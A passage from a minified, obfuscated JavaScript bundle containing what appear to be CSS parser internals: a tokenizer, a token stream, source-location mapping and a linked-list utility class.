i['A9']:U[E2(0xfe1)](this[E2(0x66c)]());break;case i['no']:break w;default:this[E2(0xb07)](E2(0xb9c));}this[E2(0x6e4)]();}return U;}},0x83b:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'getNode':Z(0x1a1e)['A']};},0x1a1e:(j,Z,y)=>{'use strict';y['d'](Z,{'A':()=>m});var U=y(0x11ac);const w=0x23,g=0x2a,W=0x2b,J=0x2d,E=0x2f,p=0x75;function m(H){const E3=a2v;switch(this[E3(0x660)]){case U['Vw']:return this[E3(0xbf5)]();case U['A9']:return this[E3(0x66c)]();case U['AJ']:return this[E3(0xee2)](this[E3(0xbe3)],H[E3(0x31f)]);case U['hk']:return this[E3(0x6fe)](this[E3(0xbe3)],H[E3(0x31f)]);case U['Qf']:return this[E3(0xd0f)]();case U['fg']:return this[E3(0xceb)]();case U['Ne']:return this[E3(0x278)]();case U['wN']:return this[E3(0x8a9)]();case U['zt']:return this[E3(0x718)](this[E3(0xa9f)],this[E3(0x467)],E3(0xb7a))?this[E3(0xaa0)]():this[E3(0x8b6)](this[E3(0xbe3)],H[E3(0x31f)]);case U['s0']:return this[E3(0xaa0)]();case U['Vy']:return this[E3(0xca7)](this[E3(0xa9f)],p)&&this[E3(0xca7)](this[E3(0xa9f)]+0x1,W)?this[E3(0xefd)]():this[E3(0xe9a)]();case U['_i']:{const Y=this[E3(0xac5)](this[E3(0xa9f)]);if(Y===E||Y===g||Y===W||Y===J)return this[E3(0x66c)]();Y===w&&this[E3(0xb07)](E3(0xe67),this[E3(0xa9f)]+0x1);break;}}}},0x80b:(j,c,Z)=>{'use strict';Z['r'](c),Z['d'](c,{'AtrulePrelude':()=>y['A'],'Selector':()=>U['A'],'Value':()=>w['A']});var y=Z(0x83b),U=Z(0xc96),w=Z(0x207a);},0xc96:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>y});var i=Z(0x11ac);const y={'onWhiteSpace':function(U,w){const E4=a2v;null!==w[E4(0x959)]&&E4(0xfec)!==w[E4(0x959)][E4(0x78e)]&&null!==U&&E4(0xfec)!==U[E4(0x78e)]&&w[E4(0xfe1)]({'type':E4(0xfec),'loc':null,'name':'\x20'});},'getNode':function(){const E5=a2v;switch(this[E5(0x660)]){case i['hk']:return this[E5(0xcda)]();case i['Vw']:return this[E5(0x62e)]();case i['Qx']:return this[E5(0xab1)](0x1)===i['Qx']?this[E5(0xc0d)]():this[E5(0xe08)]();case i['Vy']:return this[E5(0xb9e)]();case i['wN']:case i['Ne']:return this[E5(0x278)]();case i['fg']:0x2e===this[E5(0xac5)](this[E5(0xa9f)])&&this[E5(0xb07)](E5(0x9e2),this[E5(0xa9f)]+0x1);break;case i['_i']:switch(this[E5(0xac5)](this[E5(0xa9f)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[E5(0xfec)]();case 0x2e:return this[E5(0x634)]();case 0x2a:case 0x7c:return this[E5(0xb9e)]();case 0x23:return this[E5(0x62e)]();case 0x26:return this[E5(0x84e)]();}}}};},0x207a:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>g});var y=Z(0x1a1e),U=Z(0x1dd3),w=Z(0x20a0);function u(W){const E6=a2v;return null!==W&&E6(0x66c)===W[E6(0x78e)]&&('-'===W[E6(0x32a)][W[E6(0x32a)][E6(0xab8)]-0x1]||'+'===W[E6(0x32a)][W[E6(0x32a)][E6(0xab8)]-0x1]);}const g={'getNode':y['A'],'onWhiteSpace'(W,J){const E7=a2v;u(W)&&(W[E7(0x32a)]='\x20'+W[E7(0x32a)]),u(J[E7(0x959)])&&(J[E7(0x959)][E7(0x32a)]+='\x20');},'expression':U['A'],'var':w['A']};},0xab3:(j,c,Z)=>{'use strict';const Ex=a2v;Z['d'](c,{'A':()=>u});var y=Z(0xd15),U=Z(0x9f5);function w(g){const E8=a2v,W=g[E8(0xfb9)],J=W[E8(0xab8)],E=W[E8(0xab8)]>0x0?(0x0,U['vr'])(W[E8(0xac5)](0x0)):0x0,p=(0x0,y['N'])(g[E8(0x39a)],J),m=(0x0,y['N'])(g[E8(0x7d0)],J);let H=g[E8(0xb70)],Y=g[E8(0x91a)];for(let K=E;K<J;K++){const S=W[E8(0xac5)](K);p[K]=H,m[K]=Y++,0xa!==S&&0xd!==S&&0xc!==S||(0xd===S&&K+0x1<J&&0xa===W[E8(0xac5)](K+0x1)&&(K++,p[K]=H,m[K]=Y),H++,Y=0x1);}p[J]=H,m[J]=Y,g[E8(0x39a)]=p,g[E8(0x7d0)]=m,g[E8(0x95e)]=!0x0;}class u{constructor(g,s,W,J){const E9=a2v;this[E9(0x3db)](g,s,W,J),this[E9(0x39a)]=null,this[E9(0x7d0)]=null;}[Ex(0x3db)](g='',s=0x0,W=0x1,J=0x1){const Ev=Ex;this[Ev(0xfb9)]=g,this[Ev(0xad4)]=s,this[Ev(0xb70)]=W,this[Ev(0x91a)]=J,this[Ev(0x95e)]=!0x1;}[Ex(0xd44)](g,s){const EP=Ex;return this[EP(0x95e)]||w(this),{'source':s,'offset':this[EP(0xad4)]+g,'line':this[EP(0x39a)][g],'column':this[EP(0x7d0)][g]};}[Ex(0xe77)](g,s,W){const ED=Ex;return this[ED(0x95e)]||w(this),{'source':W,'start':{'offset':this[ED(0xad4)]+g,'line':this[ED(0x39a)][g],'column':this[ED(0x7d0)][g]},'end':{'offset':this[ED(0xad4)]+s,'line':this[ED(0x39a)][s],'column':this[ED(0x7d0)][s]}};}}},0x1f39:(j,Z,y)=>{'use strict';const Ec=a2v;y['d'](Z,{'e':()=>H});var U=y(0xd15),w=y(0x1945),g=y(0x1738),W=y(0xb59);const J=0xffffff,E=0x18,p=new Uint8Array(0x20);function m(Y){return 0x0!==p[Y];}p[W['zt']]=W['no'],p[W['AJ']]=W['no'],p[W['hk']]=W['Oh'],p[W['X6']]=W['Q0'];class H{constructor(Y,K){const Ej=a2v;this[Ej(0x3db)](Y,K);}[Ec(0x3fc)](){const EZ=Ec;this[EZ(0x75d)]=!0x1,this[EZ(0x82d)]=-0x1,this[EZ(0x660)]=0x0,this[EZ(0xa9f)]=this[EZ(0x303)],this[EZ(0x467)]=this[EZ(0x303)];}[Ec(0x3db)](Y='',K=()=>{}){const Ei=Ec,S=(Y=String(Y||''))[Ei(0xab8)],R=(0x0,U['N'])(this[Ei(0x3e8)],Y[Ei(0xab8)]+0x1),T=(0x0,U['N'])(this[Ei(0xdd0)],Y[Ei(0xab8)]+0x1);let f=0x0,k=-0x1,Q=0x0,L=Y[Ei(0xab8)];this[Ei(0x3e8)]=null,this[Ei(0xdd0)]=null,T[Ei(0xd7b)](0x0),K(Y,(G,X,z)=>{const I=f++;if(R[I]=G<<E|z,-0x1===k&&(k=X),T[I]=L,G===Q){const F=T[L];T[L]=I,L=F,Q=p[R[F]>>E];}else m(G)&&(L=I,Q=p[G]);}),R[f]=W['LT']<<E|S,T[f]=f;for(let G=0x0;G<f;G++){const X=T[G];if(X<=G){const z=T[X];z!==G&&(T[G]=z);}else X>f&&(T[G]=f);}this[Ei(0xfb9)]=Y,this[Ei(0x303)]=-0x1===k?0x0:k,this[Ei(0x7a1)]=f,this[Ei(0x3e8)]=R,this[Ei(0xdd0)]=T,this[Ei(0x3fc)](),this[Ei(0x270)]();}[Ec(0xab1)](Y){const Ey=Ec;return(Y+=this[Ey(0x82d)])<this[Ey(0x7a1)]?this[Ey(0x3e8)][Y]>>E:W['LT'];}[Ec(0xf72)](Y){const EU=Ec;for(let K=this[EU(0x82d)];K<this[EU(0x7a1)];K++){const S=this[EU(0x3e8)][K]>>E;if(S!==W['M$']&&S!==W['Mw']&&0x0==Y--)return S;}return W['LT'];}[Ec(0xe36)](Y){const Ew=Ec;return(Y+=this[Ew(0x82d)])<this[Ew(0x7a1)]?this[Ew(0x3e8)][Y-0x1]&J:this[Ew(0xfb9)][Ew(0xab8)];}[Ec(0xa90)](Y){const Eu=Ec;for(let K=this[Eu(0x82d)];K<this[Eu(0x7a1)];K++){const S=this[Eu(0x3e8)][K]>>E;if(S!==W['M$']&&S!==W['Mw']&&0x0==Y--)return K-this[Eu(0x82d)];}return W['LT'];}[Ec(0xa13)](Y,K){const Eg=Ec;return(Y+=this[Eg(0x82d)])<this[Eg(0x7a1)]&&(0x0,w['s0'])(this[Eg(0xfb9)],this[Eg(0x3e8)][Y-0x1]&J,this[Eg(0x3e8)][Y]&J,K);}[Ec(0xb87)](Y){const Es=Ec;return Y===this[Es(0x82d)]?this[Es(0xa9f)]:Y>0x0?Y<this[Es(0x7a1)]?this[Es(0x3e8)][Y-0x1]&J:this[Es(0x3e8)][this[Es(0x7a1)]]&J:this[Es(0x303)];}[Ec(0xc2f)](Y){const EW=Ec;return this[EW(0xfb9)][EW(0x614)](Y,this[EW(0xa9f)]);}[Ec(0x84b)](Y){const EJ=Ec;return this[EJ(0xdd0)][this[EJ(0x82d)]]<Y;}[Ec(0x4e8)](Y,K){const EE=Ec;return K?this[EE(0xab1)](K)===W['_i']&&this[EE(0xfb9)][EE(0xac5)](this[EE(0xe36)](K))===Y:this[EE(0x660)]===W['_i']&&this[EE(0xfb9)][EE(0xac5)](this[EE(0xa9f)])===Y;}[Ec(0x5c1)](Y){const Ep=Ec;let K=this[Ep(0x82d)]+Y;K<this[Ep(0x7a1)]?(this[Ep(0x82d)]=K,this[Ep(0xa9f)]=this[Ep(0x3e8)][K-0x1]&J,K=this[Ep(0x3e8)][K],this[Ep(0x660)]=K>>E,this[Ep(0x467)]=K&J):(this[Ep(0x82d)]=this[Ep(0x7a1)],this[Ep(0x270)]());}[Ec(0x270)](){const Em=Ec;let Y=this[Em(0x82d)]+0x1;Y<this[Em(0x7a1)]?(this[Em(0x82d)]=Y,this[Em(0xa9f)]=this[Em(0x467)],Y=this[Em(0x3e8)][Y],this[Em(0x660)]=Y>>E,this[Em(0x467)]=Y&J):(this[Em(0x75d)]=!0x0,this[Em(0x82d)]=this[Em(0x7a1)],this[Em(0x660)]=W['LT'],this[Em(0xa9f)]=this[Em(0x467)]=this[Em(0xfb9)][Em(0xab8)]);}[Ec(0x6e4)](){const EH=Ec;for(;this[EH(0x660)]===W['M$']||this[EH(0x660)]===W['Mw'];)this[EH(0x270)]();}[Ec(0x2fa)](Y,K){const EY=Ec;let S=Y,R=0x0,T=0x0;f:for(;S<this[EY(0x7a1)]&&(R=this[EY(0xdd0)][S],!(R<Y));S++)switch(T=S>0x0?this[EY(0x3e8)][S-0x1]&J:this[EY(0x303)],K(this[EY(0xfb9)][EY(0xac5)](T))){case 0x1:break f;case 0x2:S++;break f;default:m(this[EY(0x3e8)][S]>>E)&&(S=R);}this[EY(0x5c1)](S-this[EY(0x82d)]);}[Ec(0xa17)](Y){const EK=Ec;for(let K=0x0,S=this[EK(0x303)];K<this[EK(0x7a1)];K++){const R=S,T=this[EK(0x3e8)][K],f=T&J;S=f,Y(T>>E,R,f,K);}}[Ec(0x6e0)](){const ES=Ec,Y=new Array(this[ES(0x7a1)]);return this[ES(0xa17)]((K,S,R,T)=>{const El=ES;Y[T]={'idx':T,'type':g['A'][K],'chunk':this[El(0xfb9)][El(0x614)](S,R),'balance':this[El(0xdd0)][T]};}),Y;}}},0xd15:(j,c,Z)=>{'use strict';Z['d'](c,{'N':()=>y});const i=0x4000;function y(U=null,w){const Er=a2v;return null===U||U[Er(0xab8)]<w?new Uint32Array(Math[Er(0x107c)](w+0x400,i)):U;}},0x9f5:(j,Z,U)=>{'use strict';const Et=a2v;U['d'](Z,{'Eo':()=>K,'GI':()=>M,'Mi':()=>T,'Od':()=>I,'U$':()=>X,'Vv':()=>H,'Ym':()=>z,'Z9':()=>S,'eO':()=>Q,'i0':()=>R,'lP':()=>F,'o6':()=>k,'tB':()=>E,'vr':()=>L,'yp':()=>J});const W=0x0;function J(q){return q>=0x30&&q<=0x39;}function E(q){return J(q)||q>=0x41&&q<=0x46||q>=0x61&&q<=0x66;}function H(q){return q>=0x41&&q<=0x5a;}function Y(q){return function(C){return H(C)||function(B){return B>=0x61&&B<=0x7a;}(C);}(q)||function(C){return C>=0x80;}(q)||0x5f===q;}function K(q){return Y(q)||J(q)||0x2d===q;}function S(q){return 0xa===q||0xd===q||0xc===q;}function R(q){return S(q)||0x20===q||0x9===q;}function T(q,C){return 0x5c===q&&!S(C)&&C!==W;}function k(q,C,B){return 0x2d===q?Y(C)||0x2d===C||T(C,B):!!Y(q)||0x5c===q&&T(q,C);}function Q(q,C,B){return 0x2b===q||0x2d===q?J(C)?0x2:0x2e===C&&J(B)?0x3:0x0:0x2e===q?J(C)?0x2:0x0:J(q)?0x1:0x0;}function L(q){return 0xfeff===q||0xfffe===q?0x1:0x0;}const G=new Array(0x80),X=0x82,z=0x83,I=0x84,F=0x85;for(let q=0x0;q<G[Et(0xab8)];q++)G[q]=R(q)&&X||J(q)&&z||Y(q)&&I||((A=q)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&F||q||0x80;var A;function M(C){return C<0x80?G[C]:I;}},0x11ac:(j,Z,y)=>{'use strict';y['d'](Z,{'$C':()=>u['s0'],'A1':()=>W['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>u['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>w['Mi'],'Mw':()=>U['Mw'],'Nb':()=>u['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>u['Z4'],'_i':()=>U['_i'],'eV':()=>J['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>w['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>w['o6'],'qw':()=>E,'s0':()=>U['s0'],'sR':()=>u['sR'],'tB':()=>w['tB'],'uX':()=>g['A'],'wN':()=>U['wN'],'yQ':()=>u['yQ'],'yp':()=>w['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=y(0xb59),w=y(0x9f5),u=y(0x1945),g=y(0x1738),W=y(0xab3),J=y(0x1f39);function E(p,m){const Ek=a2v;function H(Q){const ER=a2v;return Q<R?p[ER(0xac5)](Q):0x0;}function Y(){return k=(0x0,u['yQ'])(p,k),(0x0,w['o6'])(H(k),H(k+0x1),H(k+0x2))?(T=U['fg'],void(k=(0x0,u['Ui'])(p,k))):0x25===H(k)?(T=U['Ne'],void k++):void(T=U['wN']);}function K(){const Ea=a2v,Q=k;return k=(0x0,u['Ui'])(p,k),(0x0,u['s0'])(p,Q,k,Ea(0xa53))&&0x28===H(k)?(k=(0x0,u['yK'])(p,k+0x1),0x22===H(k)||0x27===H(k)?(T=U['zt'],void(k=Q+0x4)):void(function(){const ET=Ea;for(T=U['s0'],k=(0x0,u['yK'])(p,k);k<p[ET(0xab8)];k++){const L=p[ET(0xac5)](k);switch((0x0,w['GI'])(L)){case 0x29:return void k++;case w['U$']:return k=(0x0,u['yK'])(p,k),0x29===H(k)||k>=p[ET(0xab8)]?void(k<p[ET(0xab8)]&&k++):(k=(0x0,u['FW'])(p,k),void(T=U['VY']));case 0x22:case 0x27:case 0x28:case w['lP']:return k=(0x0,u['FW'])(p,k),void(T=U['VY']);case 0x5c:if((0x0,w['Mi'])(L,H(k+0x1))){k=(0x0,u['KJ'])(p,k)-0x1;break;}return k=(0x0,u['FW'])(p,k),void(T=U['VY']);}}}())):0x28===H(k)?(T=U['zt'],void k++):void(T=U['Vy']);}function S(Q){const Ef=a2v;for(Q||(Q=H(k++)),T=U['Qf'];k<p[Ef(0xab8)];k++){const L=p[Ef(0xac5)](k);switch((0x0,w['GI'])(L)){case Q:return void k++;case w['U$']:if((0x0,w['Z9'])(L))return k+=(0x0,u['xC'])(p,k,L),void(T=U['Fg']);break;case 0x5c:if(k===p[Ef(0xab8)]-0x1)break;const G=H(k+0x1);(0x0,w['Z9'])(G)?k+=(0x0,u['xC'])(p,k+0x1,G):(0x0,w['Mi'])(L,G)&&(k=(0x0,u['KJ'])(p,k)-0x1);}}}const R=(p=String(p||''))[Ek(0xab8)];let T,f=(0x0,w['vr'])(H(0x0)),k=f;for(;k<R;){const Q=p[Ek(0xac5)](k);switch((0x0,w['GI'])(Q)){case w['U$']:T=U['M$'],k=(0x0,u['yK'])(p,k+0x1);break;case 0x22:S();break;case 0x23:(0x0,w['Eo'])(H(k+0x1))||(0x0,w['Mi'])(H(k+0x1),H(k+0x2))?(T=U['Vw'],k=(0x0,u['Ui'])(p,k+0x1)):(T=U['_i'],k++);break;case 0x27:S();break;case 0x28:T=U['AJ'],k++;break;case 0x29:T=U['no'],k++;break;case 0x2b:(0x0,w['eO'])(Q,H(k+0x1),H(k+0x2))?Y():(T=U['_i'],k++);break;case 0x2c:T=U['A9'],k++;break;case 0x2d:(0x0,w['eO'])(Q,H(k+0x1),H(k+0x2))?Y():0x2d===H(k+0x1)&&0x3e===H(k+0x2)?(T=U['zG'],k+=0x3):(0x0,w['o6'])(Q,H(k+0x1),H(k+0x2))?K():(T=U['_i'],k++);break;case 0x2e:(0x0,w['eO'])(Q,H(k+0x1),H(k+0x2))?Y():(T=U['_i'],k++);break;case 0x2f:0x2a===H(k+0x1)?(T=U['Mw'],k=p[Ek(0xec6)]('*/',k+0x2),k=-0x1===k?p[Ek(0xab8)]:k+0x2):(T=U['_i'],k++);break;case 0x3a:T=U['Qx'],k++;break;case 0x3b:T=U['Qq'],k++;break;case 0x3c:0x21===H(k+0x1)&&0x2d===H(k+0x2)&&0x2d===H(k+0x3)?(T=U['lh'],k+=0x4):(T=U['_i'],k++);break;case 0x40:(0x0,w['o6'])(H(k+0x1),H(k+0x2),H(k+0x3))?(T=U['zu'],k=(0x0,u['Ui'])(p,k+0x1)):(T=U['_i'],k++);break;case 0x5b:T=U['hk'],k++;break;case 0x5c:(0x0,w['Mi'])(Q,H(k+0x1))?K():(T=U['_i'],k++);break;case 0x5d:T=U['Oh'],k++;break;case 0x7b:T=U['X6'],k++;break;case 0x7d:T=U['Q0'],k++;break;case w['Ym']:Y();break;case w['Od']:K();break;default:T=U['_i'],k++;}m(T,f,f=k);}}},0x1738:(j,c,Z)=>{'use strict';const Ed=a2v;Z['d'](c,{'A':()=>i});const i=[Ed(0x32d),Ed(0x80d),Ed(0x585),Ed(0xb4a),Ed(0x292),Ed(0x8b0),Ed(0xa05),Ed(0x106a),Ed(0xabe),Ed(0x412),Ed(0xce2),Ed(0x781),Ed(0xa69),Ed(0x58a),Ed(0x4fd),Ed(0x3f0),Ed(0xbf6),Ed(0x3fa),Ed(0x816),Ed(0xe6b),Ed(0xbc4),Ed(0x331),Ed(0x245),Ed(0x100f),Ed(0xd88),Ed(0x3aa)];},0xb59:(j,Z,U)=>{'use strict';U['d'](Z,{'A9':()=>V,'AJ':()=>x2,'Fg':()=>T,'LT':()=>W,'M$':()=>F,'Mw':()=>x6,'Ne':()=>z,'Oh':()=>x1,'Q0':()=>x5,'Qf':()=>R,'Qq':()=>N,'Qx':()=>O,'VY':()=>L,'Vw':()=>K,'Vy':()=>J,'X6':()=>x4,'_i':()=>G,'fg':()=>I,'hk':()=>x0,'lh':()=>q,'no':()=>x3,'s0':()=>Q,'wN':()=>X,'zG':()=>B,'zt':()=>H,'zu':()=>Y});const W=0x0,J=0x1,H=0x2,Y=0x3,K=0x4,R=0x5,T=0x6,Q=0x7,L=0x8,G=0x9,X=0xa,z=0xb,I=0xc,F=0xd,q=0xe,B=0xf,O=0x10,N=0x11,V=0x12,x0=0x13,x1=0x14,x2=0x15,x3=0x16,x4=0x17,x5=0x18,x6=0x19;},0x1945:(j,Z,y)=>{'use strict';y['d'](Z,{'FW':()=>f,'KJ':()=>S,'Nb':()=>J,'Ui':()=>R,'Z4':()=>H,'s0':()=>E,'sR':()=>k,'xC':()=>W,'yK':()=>Y,'yQ':()=>T});var U=y(0x9f5);function w(Q,L){const EQ=a2v;return L<Q[EQ(0xab8)]?Q[EQ(0xac5)](L):0x0;}function W(Q,L,G){return 0xd===G&&0xa===w(Q,L+0x1)?0x2:0x1;}function J(Q,L,G){const EL=a2v;let X=Q[EL(0xac5)](L);return(0x0,U['Vv'])(X)&&(X|=0x20),X===G;}function E(Q,L,G,X){const EG=a2v;if(G-L!==X[EG(0xab8)])return!0x1;if(L<0x0||G>Q[EG(0xab8)])return!0x1;for(let z=L;z<G;z++){const I=X[EG(0xac5)](z-L);let F=Q[EG(0xac5)](z);if((0x0,U['Vv'])(F)&&(F|=0x20),F!==I)return!0x1;}return!0x0;}function H(Q,L){const Eo=a2v;for(;L>=0x0&&(0x0,U['i0'])(Q[Eo(0xac5)](L));L--);return L+0x1;}function Y(Q,L){const Eh=a2v;for(;L<Q[Eh(0xab8)]&&(0x0,U['i0'])(Q[Eh(0xac5)](L));L++);return L;}function K(Q,L){const EX=a2v;for(;L<Q[EX(0xab8)]&&(0x0,U['yp'])(Q[EX(0xac5)](L));L++);return L;}function S(Q,L){const Ez=a2v;if(L+=0x2,(0x0,U['tB'])(w(Q,L-0x1))){for(const X=Math[Ez(0xf04)](Q[Ez(0xab8)],L+0x5);L<X&&(0x0,U['tB'])(w(Q,L));L++);const G=w(Q,L);(0x0,U['i0'])(G)&&(L+=W(Q,L,G));}return L;}function R(Q,L){const EI=a2v;for(;L<Q[EI(0xab8)];L++){const G=Q[EI(0xac5)](L);if(!(0x0,U['Eo'])(G)){if(!(0x0,U['Mi'])(G,w(Q,L+0x1)))break;L=S(Q,L)-0x1;}}return L;}function T(Q,L){const EF=a2v;let G=Q[EF(0xac5)](L);if(0x2b!==G&&0x2d!==G||(G=Q[EF(0xac5)](L+=0x1)),(0x0,U['yp'])(G)&&(L=K(Q,L+0x1),G=Q[EF(0xac5)](L)),0x2e===G&&(0x0,U['yp'])(Q[EF(0xac5)](L+0x1))&&(L=K(Q,L+=0x2)),J(Q,L,0x65)){let X=0x0;G=Q[EF(0xac5)](L+0x1),0x2d!==G&&0x2b!==G||(X=0x1,G=Q[EF(0xac5)](L+0x2)),(0x0,U['yp'])(G)&&(L=K(Q,L+0x1+X+0x1));}return L;}function f(Q,L){const EA=a2v;for(;L<Q[EA(0xab8)];L++){const G=Q[EA(0xac5)](L);if(0x29===G){L++;break;}(0x0,U['Mi'])(G,w(Q,L+0x1))&&(L=S(Q,L));}return L;}function k(Q){const EM=a2v;if(0x1===Q[EM(0xab8)]&&!(0x0,U['tB'])(Q[EM(0xac5)](0x0)))return Q[0x0];let L=parseInt(Q,0x10);return(0x0===L||L>=0xd800&&L<=0xdfff||L>0x10ffff)&&(L=0xfffd),String[EM(0x1c3)](L);}},0x1aa:(j,c,Z)=>{'use strict';const Ee=a2v;Z['d'](c,{'B':()=>y});let i=null;class y{static[Ee(0xae6)](U){return{'prev':null,'next':null,'data':U};}constructor(){const Eb=Ee;this[Eb(0x517)]=null,this[Eb(0x38d)]=null,this[Eb(0x65e)]=null;}[Ee(0xae6)](U){const En=Ee;return y[En(0xae6)](U);}[Ee(0xf52)](U,w){const Eq=Ee;let u;return null!==i?(u=i,i=i[Eq(0x65e)],u[Eq(0x3af)]=U,u[Eq(0x270)]=w,u[Eq(0x65e)]=this[Eq(0x65e)]):u={'prev':U,'next':w,'cursor':this[Eq(0x65e)]},this[Eq(0x65e)]=u,u;}[Ee(0x2bd)](){const EC=Ee,{cursor:U}=this;this[EC(0x65e)]=U[EC(0x65e)],U[EC(0x3af)]=null,U[EC(0x270)]=null,U[EC(0x65e)]=i,i=U;}[Ee(0xe41)](U,w,u,g){const EB=Ee;let {cursor:s}=this;for(;null!==s;)s[EB(0x3af)]===U&&(s[EB(0x3af)]=w),s[EB(0x270)]===u&&(s[EB(0x270)]=g),s=s[EB(0x65e)];}*[Symbol[Ee(0x9f7)]](){const EO=Ee;for(let U=this[EO(0x517)];null!==U;U=U[EO(0x270)])yield U[EO(0x474)];}get[Ee(0xd6e)](){const EN=Ee;let U=0x0;for(let w=this[EN(0x517)];null!==w;w=w[EN(0x270)])U++;return U;}get[Ee(0x219)](){const EV=Ee;return null===this[EV(0x517)];}get[Ee(0x421)](){const p0=Ee;return this[p0(0x517)]&&this[p0(0x517)][p0(0x474)];}get[Ee(0x959)](){const p1=Ee;return this[p1(0x38d)]&&this[p1(0x38d)][p1(0x474)];}[Ee(0x42d)](U){const p2=Ee;let w=null;this[p2(0x517)]=null;for(let u of U){const g=y[p2(0xae6)](u);null!==w?w[p2(0x270)]=g:this[p2(0x517)]=g,g[p2(0x3af)]=w,w=g;}return this[p2(0x38d)]=w,this;}[Ee(0xb0d)](){return[...this];}[Ee(0x86f)](){return[...this];}[Ee(0xbff)](U,w=this){const p3=Ee,u=this[p3(0xf52)](null,this[p3(0x517)]);for(;null!==u[p3(0x270)];){const g=u[p3(0x270)];u[p3(0x270)]=g[p3(0x270)],U[p3(0xe95)](w,g[p3(0x474)],g,this);}this[p3(0x2bd)]();}[Ee(0xc3b)](U,w=this){const p4=Ee,u=this[p4(0xf52)](this[p4(0x38d)],null);for(;null!==u[p4(0x3af)];){const g=u[p4(0x3af)];u[p4(0x3af)]=g[p4(0x3af)],U[p4(0xe95)](w,g[p4(0x474)],g,this);}this[p4(0x2bd)]();}[Ee(0xeca)](U,w,u=this){const p5=Ee;let g,s=this[p5(0xf52)](null,this[p5(0x517)]),W=w;for(;null!==s[p5(0x270)];)g=s[p5(0x270)],s[p5(0x270)]=g[p5(0x270)],W=U[p5(0xe95)](u,W,g[p5(0x474)],g,this);return this[p5(0x2bd)](),W;}[Ee(0xfb8)](U,w,u=this){const p6=Ee;let g,s=this[p6(0xf52)](this[p6(0x38d)],null),W=w;for(;null!==s[p6(0x3af)];)g=s[p6(0x3af)],s[p6(0x3af)]=g[p6(0x3af)],W=U[p6(0xe95)](u,W,g[p6(0x474)],g,this);return this[p6(0x2bd)](),W;}[Ee(0xe99)](U,w=this){const p7=Ee;for(let u=this[p7(0x517)];null!==u;u=u[p7(0x270)])if(U[p7(0xe95)](w,u[p7(0x474)],u,this))return!0x0;return!0x1;}[Ee(0x89d)](U,w=this){const p8=Ee,u=new y();for(let g=this[p8(0x517)];null!==g;g=g[p8(0x270)])u[p8(0x101a)](U[p8(0xe95)](w,g[p8(0x474)],g,this));return u;}[Ee(0xf20)](U,w=this){const p9=Ee,u=new y();for(let g=this[p9(0x517)];null!==g;g=g[p9(0x270)])U[p9(0xe95)](w,g[p9(0x474)],g,this)&&u[p9(0x101a)](g[p9(0x474)]);return u;}[Ee(0xb5d)](U,w,u=this){const px=Ee;if(null===U)return;const g=this[px(0xf52)](null,U);for(;null!==g[px(0x270)];){const s=g[px(0x270)];if(g[px(0x270)]=s[px(0x270)],w[px(0xe95)](u,s[px(0x474)],s,this))break;}this[px(0x2bd)]();}[Ee(0x5bd)](U,w,u=this){const pv=Ee;if(null===U)return;const g=this[pv(0xf52)](U,null);for(;null!==g[pv(0x3af)];){const s=g[pv(0x3af)];if(g[pv(0x3af)]=s[pv(0x3af)],w[pv(0xe95)](u,s[pv(0x474)],s,this))break;}this[pv(0x2bd)]();}[Ee(0xe81)](){const pP=Ee;this[pP(0x517)]=null,this[pP(0x38d)]=null;}[Ee(0x3c1)](){const pD=Ee,U=new y();for(let w of this)U[pD(0x101a)](w);return U;}[Ee(0x323)](U){const pj=Ee;return this[pj(0xe41)](null,U,this[pj(0x517)],U),null!==this[pj(0x517)]?(this[pj(0x517)][pj(0x3af)]=U,U[pj(0x270)]=this[pj(0x517)]):this[pj(0x38d)]=U,this[pj(0x517)]=U,this;}[Ee(0xd24)](U){const pc=Ee;return this[pc(0x323)](y[pc(0xae6)](U));}[Ee(0xedd)](U){const pZ=Ee;return this[pZ(0x753)](U);}[Ee(0x101a)](U){const pi=Ee;return this[pi(0x753)](y[pi(0xae6)](U));}[Ee(0x753)](U,w=null){const py=Ee;if(null!==w){if(this[py(0xe41)](w[py(0x3af)],U,w,U),null===w[py(0x3af)]){if(this[py(0x517)]!==w)throw new Error(py(0x8f3));this[py(0x517)]=U,w[py(0x3af)]=U,U[py(0x270)]=w,this[py(0xe41)](null,U);}else w[py(0x3af)][py(0x270)]=U,U[py(0x3af)]=w[py(0x3af)],w[py(0x3af)]=U,U[py(0x270)]=w;}else this[py(0xe41)](this[py(0x38d)],U,null,U),null!==this[py(0x38d)]?(this[py(0x38d)][py(0x270)]=U,U[py(0x3af)]=this[py(0x38d)]):this[py(0x517)]=U,this[py(0x38d)]=U;return this;}[Ee(0x351)](U,w){const pU=Ee;return this[pU(0x753)](y[pU(0xae6)](U),w);}[Ee(0x835)](U){const pw=Ee;if(this[pw(0xe41)](U,U[pw(0x3af)],U,U[pw(0x270)]),null!==U[pw(0x3af)])U[pw(0x3af)][pw(0x270)]=U[pw(0x270)];else{if(this[pw(0x517)]!==U)throw new Error(pw(0xa76));this[pw(0x517)]=U[pw(0x270)];}if(null!==U[pw(0x270)])U[pw(0x270)][pw(0x3af)]=U[pw(0x3af)];else{if(this[pw(0x38d)]!==U)throw new Error(pw(0xa76));this[pw(0x38d)]=U[pw(0x3af)];}return U[pw(0x3af)]=null,U[pw(0x270)]=null,U;}[Ee(0xfe1)](U){const pu=Ee;this[pu(0x753)](y[pu(0xae6)](U));}[Ee(0xd1b)](){const pg=Ee;return null!==this[pg(0x38d)]?this[pg(0x835)](this[pg(0x38d)]):null;}[Ee(0x908)](U){const ps=Ee;this[ps(0x323)](y[ps(0xae6)](U));}[Ee(0xcbd)](){const pW=Ee;return null!==this[pW(0x517)]?this[pW(0x835)](this[pW(0x517)]):null;}[Ee(0x731)](U){const 